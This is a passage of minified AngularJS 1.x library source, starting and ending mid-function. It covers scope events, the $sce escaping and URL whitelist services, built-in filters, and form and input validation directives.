s,u,c,l=se([a],arguments,1);r=i;){for(a.currentScope=r,u=0,c=(s=r.$$listeners[e]||[]).length;u<c;u++)if(s[u])try{s[u].apply(null,l)}catch(e){o(e)}else s.splice(u,1),u--,c--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var f=new l,h=f.$$asyncQueue=[],d=f.$$postDigestQueue=[],p=f.$$applyAsyncQueue=[];return f;function m(e){if(f.$$phase)throw t("inprog","{0} already in progress",f.$$phase);f.$$phase=e}function v(){f.$$phase=null}function g(e,t){do{e.$$watchersCount+=t}while(e=e.$parent)}function y(e,t,n){do{e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n]}while(e=e.$parent)}function $(){}function x(){for(;p.length;)try{p.shift()()}catch(e){o(e)}i=null}}]}function Er(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return L(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(t=e,this):t},this.$get=function(){return function(n,r){var i,o=r?t:e;return""===(i=jr(n).href)||i.match(o)?n:"unsafe:"+i}}}var Cr=r("$sce"),Sr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Tr(e){var t=[];return L(e)&&w(e,(function(e){t.push(function(e){if("self"===e)return e;if(F(e)){if(e.indexOf("***")>-1)throw Cr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Q(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(W(e))return new RegExp("^"+e.source+"$");throw Cr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))})),t}function kr(){this.SCE_CONTEXTS=Sr;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=Tr(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=Tr(e)),t},this.$get=["$injector",function(n){var r=function(e){throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")};function i(e,t){return"self"===e?Lr(t):!!e.exec(t.href)}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}n.has("$sanitize")&&(r=n.get("$sanitize"));var a=o(),s={};return s[Sr.HTML]=o(a),s[Sr.CSS]=o(a),s[Sr.URL]=o(a),s[Sr.JS]=o(a),s[Sr.RESOURCE_URL]=o(s[Sr.URL]),{trustAs:function(e,t){var n=s.hasOwnProperty(e)?s[e]:null;if(!n)throw Cr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||j(t)||""===t)return t;if("string"!=typeof t)throw Cr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(n,o){if(null===o||j(o)||""===o)return o;var a=s.hasOwnProperty(n)?s[n]:null;if(a&&o instanceof a)return o.$$unwrapTrustedValue();if(n===Sr.RESOURCE_URL){if(function(n){var r,o,a=jr(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}(o))return o;throw Cr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",o.toString())}if(n===Sr.HTML)return r(o);throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof a?e.$$unwrapTrustedValue():e}}}]}function Nr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&u<8)throw Cr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=re(Sr);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=_),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,(function(t){return r.getTrusted(e,t)}))};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return w(Sr,(function(e,t){var n=o(t);r[Xe("parse_as_"+n)]=function(t){return i(e,t)},r[Xe("get_trusted_"+n)]=function(t){return a(e,t)},r[Xe("trust_as_"+n)]=function(t){return s(e,t)}})),r}]}function Ar(){this.$get=["$window","$document",function(e,t){var n,r,i={},a=A((/android (\d+)/.exec(o((e.navigator||{}).userAgent))||[])[1]),s=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},l=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,h=!1,d=!1;if(f){for(var p in f)if(r=l.exec(p)){n=(n=r[0]).substr(0,1).toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),h=!(!("transition"in f)&&!(n+"Transition"in f)),d=!(!("animation"in f)&&!(n+"Animation"in f)),!a||h&&d||(h=F(f.webkitTransition),d=F(f.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||a<4||s),hasEvent:function(e){if("input"===e&&u<=11)return!1;if(j(i[e])){var t=c.createElement("div");i[e]="on"+e in t}return i[e]},csp:oe(),vendorPrefix:n,transitions:h,animations:d,android:a}}]}Ut=r("$compile");function Or(){this.$get=["$templateCache","$http","$q","$sce",function(e,t,n,r){function i(o,a){i.totalPendingRequests++,F(o)&&e.get(o)||(o=r.getTrustedResourceUrl(o));var s=t.defaults&&t.defaults.transformResponse;V(s)?s=s.filter((function(e){return e!==mn})):s===mn&&(s=null);var u={cache:e,transformResponse:s};return t.get(o,u).finally((function(){i.totalPendingRequests--})).then((function(t){return e.put(o,t.data),t.data}),(function(e){if(!a)throw Ut("tpload","Failed to load template: {0} (HTTP status: {1} {2})",o,e.status,e.statusText);return n.reject(e)}))}return i.totalPendingRequests=0,i}]}function Mr(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={findBindings:function(e,t,n){var r=e.getElementsByClassName("ng-binding"),i=[];return w(r,(function(e){var r=y.element(e).data("$binding");r&&w(r,(function(r){n?new RegExp("(^|\\s)"+Q(t)+"(\\s|\\||$)").test(r)&&i.push(e):-1!=r.indexOf(t)&&i.push(e)}))})),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]',a=e.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(t){t!==n.url()&&(n.url(t),e.$digest())},whenStable:function(e){t.notifyWhenNoOutstandingRequests(e)}};return r}]}function _r(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,r,i){var o={};function a(a,s,u){B(a)||(u=s,s=a,a=M);var c,l=ue(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),d=h.promise;return c=t.defer((function(){try{h.resolve(a.apply(null,l))}catch(e){h.reject(e),i(e)}finally{delete o[d.$$timeoutId]}f||e.$apply()}),s),d.$$timeoutId=c,o[c]=h,d}return a.cancel=function(e){return!(!e||!(e.$$timeoutId in o))&&(o[e.$$timeoutId].reject("canceled"),delete o[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},a}]}var Pr=t.createElement("a"),Dr=jr(e.location.href);function jr(e){var t=e;return u&&(Pr.setAttribute("href",t),t=Pr.href),Pr.setAttribute("href",t),{href:Pr.href,protocol:Pr.protocol?Pr.protocol.replace(/:$/,""):"",host:Pr.host,search:Pr.search?Pr.search.replace(/^\?/,""):"",hash:Pr.hash?Pr.hash.replace(/^#/,""):"",hostname:Pr.hostname,port:Pr.port,pathname:"/"===Pr.pathname.charAt(0)?Pr.pathname:"/"+Pr.pathname}}function Lr(e){var t=F(e)?jr(e):e;return t.protocol===Dr.protocol&&t.host===Dr.host}function Ir(){this.$get=P(e)}function Rr(e){var t=e[0]||{},n={},r="";function i(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var e,o,a,s,u,c=t.cookie||"";if(c!==r)for(e=(r=c).split("; "),n={},a=0;a<e.length;a++)(s=(o=e[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),j(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function Fr(){this.$get=Rr}function qr(e){var t="Filter";function n(r,i){if(I(r)){var o={};return w(r,(function(e,t){o[t]=n(t,e)})),o}return e.factory(r+t,i)}this.register=n,this.$get=["$injector",function(e){return function(n){return e.get(n+t)}}],n("currency",Wr),n("date",ri),n("filter",Hr),n("json",ii),n("limitTo",si),n("lowercase",oi),n("number",zr),n("orderBy",ui),n("uppercase",ai)}function Hr(){return function(e,t,n){if(!b(e)){if(null==e)return e;throw r("filter")("notarray","Expected array but received: {0}",e)}var i,a;switch(Br(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":i=function(e,t,n){var r,i=I(e)&&"$"in e;!0===t?t=ie:B(t)||(t=function(e,t){return!j(e)&&(null===e||null===t?e===t:!(I(t)||I(e)&&!D(e))&&(e=o(""+e),t=o(""+t),-1!==e.indexOf(t)))});return r=function(r){return i&&!I(r)?Vr(r,e.$,t,!1):Vr(r,e,t,n)},r}(t,n,a);break;default:return e}return Array.prototype.filter.call(e,i)}}function Vr(e,t,n,r,i){var o=Br(e),a=Br(t);if("string"===a&&"!"===t.charAt(0))return!Vr(e,t.substring(1),n,r);if(V(e))return e.some((function(e){return Vr(e,t,n,r)}));switch(o){case"object":var s;if(r){for(s in e)if("$"!==s.charAt(0)&&Vr(e[s],t,n,!0))return!0;return!i&&Vr(e,t,n,!1)}if("object"===a){for(s in t){var u=t[s];if(!B(u)&&!j(u)){var c="$"===s;if(!Vr(c?e:e[s],u,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Br(e){return null===e?"null":typeof e}function Wr(e){var t=e.NUMBER_FORMATS;return function(e,n,r){return j(n)&&(n=t.CURRENCY_SYM),j(r)&&(r=t.PATTERNS[1].maxFrac),null==e?e:Yr(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,r).replace(/\u00A4/g,n)}}function zr(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Yr(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}Rr.$inject=["$document"],qr.$inject=["$provide"],Wr.$inject=["$locale"],zr.$inject=["$locale"];var Ur=".";function Yr(e,t,n,r,i){if(I(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s=e+"",u="",c=!1,l=[];if(a&&(u="∞"),!a&&-1!==s.indexOf("e")){var f=s.match(/([\d\.]+)e(-?)(\d+)/);f&&"-"==f[2]&&f[3]>i+1?e=0:(u=s,c=!0)}if(a||c)i>0&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(Ur,r));else{var h=(s.split(Ur)[1]||"").length;j(i)&&(i=Math.min(Math.max(t.minFrac,h),t.maxFrac));var d=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(Ur),p=d[0];d=d[1]||"";var m,v=0,g=t.lgSize,y=t.gSize;if(p.length>=g+y)for(v=p.length-g,m=0;m<v;m++)(v-m)%y==0&&0!==m&&(u+=n),u+=p.charAt(m);for(m=v;m<p.length;m++)(p.length-m)%g==0&&0!==m&&(u+=n),u+=p.charAt(m);for(;d.length<i;)d+="0";i&&"0"!==i&&(u+=r+d.substr(0,i))}return 0===e&&(o=!1),l.push(o?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function Xr(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return n&&(e=e.substr(e.length-t)),r+e}function Gr(e,t,n,r){return n=n||0,function(i){var o=i["get"+e]();return(n>0||o>-n)&&(o+=n),0===o&&-12==n&&(o=12),Xr(o,t,r)}}function Kr(e,t){return function(n,r){var i=n["get"+e]();return r[s(t?"SHORT"+e:e)][i]}}function Jr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function Qr(e){return function(t){var n,r=Jr(t.getFullYear()),i=+(n=t,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Xr(1+Math.round(i/6048e5),e)}}function Zr(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ei={yyyy:Gr("FullYear",4),yy:Gr("FullYear",2,0,!0),y:Gr("FullYear",1),MMMM:Kr("Month"),MMM:Kr("Month",!0),MM:Gr("Month",2,1),M:Gr("Month",1,1),dd:Gr("Date",2),d:Gr("Date",1),HH:Gr("Hours",2),H:Gr("Hours",1),hh:Gr("Hours",2,-12),h:Gr("Hours",1,-12),mm:Gr("Minutes",2),m:Gr("Minutes",1),ss:Gr("Seconds",2),s:Gr("Seconds",1),sss:Gr("Milliseconds",3),EEEE:Kr("Day"),EEE:Kr("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=-1*n,i=r>=0?"+":"";return i+=Xr(Math[r>0?"floor":"ceil"](r/60),2)+Xr(Math.abs(r%60),2)},ww:Qr(2),w:Qr(1),G:Zr,GG:Zr,GGG:Zr,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ti=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ni=/^\-?\d+$/;function ri(e){var t=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,F(n)&&(n=ni.test(n)?A(n):function(e){var n;if(n=e.match(t)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=A(n[9]+n[10]),o=A(n[9]+n[11])),a.call(r,A(n[1]),A(n[2])-1,A(n[3]));var u=A(n[4]||0)-i,c=A(n[5]||0)-o,l=A(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return e}(n)),q(n)&&(n=new Date(n)),!H(n)||!isFinite(n.getTime()))return n;for(;r;)(a=ti.exec(r))?r=(u=se(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=de(i,n.getTimezoneOffset()),n=pe(n,i,!0)),w(u,(function(t){o=ei[t],s+=o?o(n,e.DATETIME_FORMATS,c):t.replace(/(^'|'$)/g,"").replace(/''/g,"'")})),s}}function ii(){return function(e,t){return j(t)&&(t=2),fe(e,t)}}ri.$inject=["$locale"];var oi=P(o),ai=P(s);function si(){return function(e,t,n){return t=Math.abs(Number(t))===1/0?Number(t):A(t),isNaN(t)?e:(q(e)&&(e=e.toString()),V(e)||F(e)?(n=(n=!n||isNaN(n)?0:A(n))<0&&n>=-e.length?e.length+n:n,t>=0?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function ui(e){return function(r,i,o){if(!b(r))return r;V(i)||(i=[i]),0===i.length&&(i=["+"]);var a=function(t,n){return n=n?-1:1,t.map((function(t){var r=1,i=_;if(B(t))i=t;else if(F(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(r="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t)).constant)){var o=i();i=function(e){return e[o]}}return{get:i,descending:r*n}}))}(i,o);a.push({get:function(){return{}},descending:o?-1:1});var s=Array.prototype.map.call(r,(function(e,n){return{value:e,predicateValues:a.map((function(r){return function(e,n){var r=typeof e;null===e?(r="string",e="null"):"string"===r?e=e.toLowerCase():"object"===r&&(e=function(e,n){if("function"==typeof e.valueOf&&t(e=e.valueOf()))return e;if(D(e)&&t(e=e.toString()))return e;return n}(e,n));return{value:e,type:r}}(r.get(e),n)}))}}));return s.sort((function(e,t){for(var r=0,i=0,o=a.length;i<o&&!(r=n(e.predicateValues[i],t.predicateValues[i])*a[i].descending);++i);return r})),r=s.map((function(e){return e.value}))};function t(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function n(e,t){var n=0;return e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1,n}}function ci(e){return B(e)&&(e={link:e}),e.restrict=e.restrict||"AC",P(e)}ui.$inject=["$parse"];var li=P({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===m.call(t.prop("href"))?"xlink:href":"href";t.on("click",(function(e){t.attr(n)||e.preventDefault()}))}}}}),fi={};w($t,(function(e,t){if("multiple"!=e){var n=Gt("ng-"+t),r=i;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[n]&&i(e,0,r)}),fi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(e,r,i){e.$watch(i[n],(function(e){i.$set(t,!!e)}))}})),w(wt,(function(e,t){fi[t]=function(){return{priority:100,link:function(e,n,r){if("ngPattern"===t&&"/"==r.ngPattern.charAt(0)){var o=r.ngPattern.match(i);if(o)return void r.$set("ngPattern",new RegExp(o[1],o[2]))}e.$watch(r[t],(function(e){r.$set(t,e)}))}}}})),w(["src","srcset","href"],(function(e){var t=Gt("ng-"+e);fi[t]=function(){return{priority:99,link:function(n,r,i){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===m.call(r.prop("href"))&&(a="xlinkHref",i.$attr[a]="xlink:href",o=null),i.$observe(t,(function(t){t?(i.$set(a,t),u&&o&&r.prop(o,i[a])):"href"===e&&i.$set(a,null)}))}}}}));var hi={$addControl:M,$$renameControl:function(e,t){e.$name=t},$removeControl:M,$setValidity:M,$setDirty:M,$setPristine:M,$setSubmitted:M},di="ng-submitted";function pi(e,t,r,i,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=n,a.$name=o(t.name||t.ngForm||"")(r),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=hi,a.$rollbackViewValue=function(){w(s,(function(e){e.$rollbackViewValue()}))},a.$commitViewValue=function(){w(s,(function(e){e.$commitViewValue()}))},a.$addControl=function(e){_e(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],w(a.$pending,(function(t,n){a.$setValidity(n,null,e)})),w(a.$error,(function(t,n){a.$setValidity(n,null,e)})),w(a.$$success,(function(t,n){a.$setValidity(n,null,e)})),te(s,e),e.$$parentForm=hi},ho({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(te(r,n),0===r.length&&delete e[t])},$animate:i}),a.$setDirty=function(){i.removeClass(e,no),i.addClass(e,ro),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){i.setClass(e,no,ro+" "+di),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,w(s,(function(e){e.$setPristine()}))},a.$setUntouched=function(){w(s,(function(e){e.$setUntouched()}))},a.$setSubmitted=function(){i.addClass(e,di),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}pi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var mi=function(e){return["$timeout","$parse",function(t,r){return{name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:pi,compile:function(r,o){r.addClass(no).addClass(eo);var a=o.name?"name":!(!e||!o.ngForm)&&"ngForm";return{pre:function(e,r,o,s){var u=s[0];if(!("action"in o)){var c=function(t){e.$apply((function(){u.$commitViewValue(),u.$setSubmitted()})),t.preventDefault()};Ve(r[0],"submit",c),r.on("$destroy",(function(){t((function(){Be(r[0],"submit",c)}),0,!1)}))}(s[1]||u.$$parentForm).$addControl(u);var l=a?i(u.$name):M;a&&(l(e,u),o.$observe(a,(function(t){u.$name!==t&&(l(e,n),u.$$parentForm.$$renameControl(u,t),(l=i(u.$name))(e,u))}))),r.on("$destroy",(function(){u.$$parentForm.$removeControl(u),l(e,n),k(u,hi)}))}}}};function i(e){return""===e?r('this[""]').assign:r(e).assign||M}}]},vi=mi(),gi=mi(!0),yi=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,$i=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,bi=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,wi=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,xi=/^(\d{4})-(\d{2})-(\d{2})$/,Ei=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ci=/^(\d{4})-W(\d\d)$/,Si=/^(\d{4})-(\d\d)$/,Ti=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ki={text:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r)},date:Mi("date",xi,Oi(xi,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Mi("datetimelocal",Ei,Oi(Ei,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Mi("time",Ti,Oi(Ti,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Mi("week",Ci,(function(e,t){if(H(e))return e;if(F(e)){Ci.lastIndex=0;var n=Ci.exec(e);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Jr(r),l=7*(i-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),u=t.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN}),"yyyy-Www"),month:Mi("month",Si,Oi(Si,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,r,i,o,a){if(_i(e,t,r,i),Ai(e,t,r,i,o,a),i.$$parserName="number",i.$parsers.push((function(e){return i.$isEmpty(e)?null:wi.test(e)?parseFloat(e):n})),i.$formatters.push((function(e){if(!i.$isEmpty(e)){if(!q(e))throw so("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})),L(r.min)||r.ngMin){var s;i.$validators.min=function(e){return i.$isEmpty(e)||j(s)||e>=s},r.$observe("min",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),s=q(e)&&!isNaN(e)?e:n,i.$validate()}))}if(L(r.max)||r.ngMax){var u;i.$validators.max=function(e){return i.$isEmpty(e)||j(u)||e<=u},r.$observe("max",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),u=q(e)&&!isNaN(e)?e:n,i.$validate()}))}},url:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="url",r.$validators.url=function(e,t){var n=e||t;return r.$isEmpty(n)||$i.test(n)}},email:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="email",r.$validators.email=function(e,t){var n=e||t;return r.$isEmpty(n)||bi.test(n)}},radio:function(e,t,n,r){j(n.name)&&t.attr("name",C());t.on("click",(function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)})),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,a,s){var u=Pi(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Pi(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",(function(e){r.$setViewValue(t[0].checked,e&&e.type)})),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push((function(e){return ie(e,u)})),r.$parsers.push((function(e){return e?u:c}))},hidden:M,button:M,submit:M,reset:M,file:M};function Ni(e){e.$formatters.push((function(t){return e.$isEmpty(t)?t:t.toString()}))}function Ai(e,t,n,r,i,a){var s=o(t[0].type);if(!i.android){var u=!1;t.on("compositionstart",(function(e){u=!0})),t.on("compositionend",(function(){u=!1,c()}))}var c=function(e){if(l&&(a.defer.cancel(l),l=null),!u){var i=t.val(),o=e&&e.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=J(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,o)}};if(i.hasEvent("input"))t.on("input",c);else{var l,f=function(e,t,n){l||(l=a.defer((function(){l=null,t&&t.value===n||c(e)})))};t.on("keydown",(function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||f(e,this,this.value)})),i.hasEvent("paste")&&t.on("paste cut",f)}t.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;t.val()!==e&&t.val(e)}}function Oi(e,t){return function(n,r){var i,o;if(H(n))return n;if(F(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),yi.test(n))return new Date(n);if(e.lastIndex=0,i=e.exec(n))return i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},w(i,(function(e,n){n<t.length&&(o[t[n]]=+e)})),new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0)}return NaN}}function Mi(e,t,r,i){return function(o,a,s,u,c,l,f){_i(o,a,s,u),Ai(0,a,s,u,c,l);var h,d,p,m=u&&u.$options&&u.$options.timezone;(u.$$parserName=e,u.$parsers.push((function(e){if(u.$isEmpty(e))return null;if(t.test(e)){var i=r(e,h);return m&&(i=pe(i,m)),i}return n})),u.$formatters.push((function(e){if(e&&!H(e))throw so("datefmt","Expected `{0}` to be a date",e);return v(e)?((h=e)&&m&&(h=pe(h,m,!0)),f("date")(e,i,m)):(h=null,"")})),L(s.min)||s.ngMin)&&(u.$validators.min=function(e){return!v(e)||j(d)||r(e)>=d},s.$observe("min",(function(e){d=g(e),u.$validate()})));(L(s.max)||s.ngMax)&&(u.$validators.max=function(e){return!v(e)||j(p)||r(e)<=p},s.$observe("max",(function(e){p=g(e),u.$validate()})));function v(e){return e&&!(e.getTime&&e.getTime()!=e.getTime())}function g(e){return L(e)&&!H(e)?r(e)||n:e}}}function _i(e,t,r,i){var o=t[0];(i.$$hasNativeValidators=I(o.validity))&&i.$parsers.push((function(e){var r=t.prop("validity")||{};return r.badInput&&!r.typeMismatch?n:e}))}function Pi(e,t,n,r,i){var o;if(L(r)){if(!(o=e(r)).constant)throw so("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(t)}return i}var Di=["$browser","$sniffer","$filter","$parse",function(e,t,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,a,s,u){u[0]&&(ki[o(s.type)]||ki.text)(i,a,s,u[0],t,e,n,r)}}}}],ji=/^(true|false|\d+)$/,Li=function(){return{restrict:"A",priority:100,compile:function(e,t){return ji.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,(function(e){n.$set("value",e)}))}}}},Ii=["$compile",function(e){return{restrict:"AC",compile:function(t){return e.$$addBindingClass(t),function(t,n,r){e.$$addBindingInfo(n,r.ngBind),n=n[0],t.$watch(r.ngBind,(function(e){n.textContent=j(e)?"":e}))}}}}],Ri=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,r,i){var o=e(r.attr(i.$attr.ngBindTemplate));t.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",(function(e){r.textContent=j(e)?"":e}))}}}}],Fi=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(r,i){var o=t(i.ngBindHtml),a=t(i.ngBindHtml,(function(e){return(e||"").toString()}));return n.$$addBindingClass(r),function(t,r,i){n.$$addBindingInfo(r,i.ngBindHtml),t.$watch(a,(function(){r.html(e.getTrustedHtml(o(t))||"")}))}}}}],qi=P({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push((function(){e.$eval(n.ngChange)}))}});function Hi(e,t){return e="ngClass"+e,["$animate",function(n){return{restrict:"AC",link:function(o,a,s){var u;function c(e){var t=l(e,1);s.$addClass(t)}function l(e,t){var n=a.data("$classCounts")||je(),r=[];return w(e,(function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))})),a.data("$classCounts",n),r.join(" ")}function f(e){if(!0===t||o.$index%2===t){var s=i(e||[]);if(u){if(!ie(e,u)){!function(e,t){var i=r(t,e),o=r(e,t);i=l(i,1),o=l(o,-1),i&&i.length&&n.addClass(a,i),o&&o.length&&n.removeClass(a,o)}(i(u),s)}}else 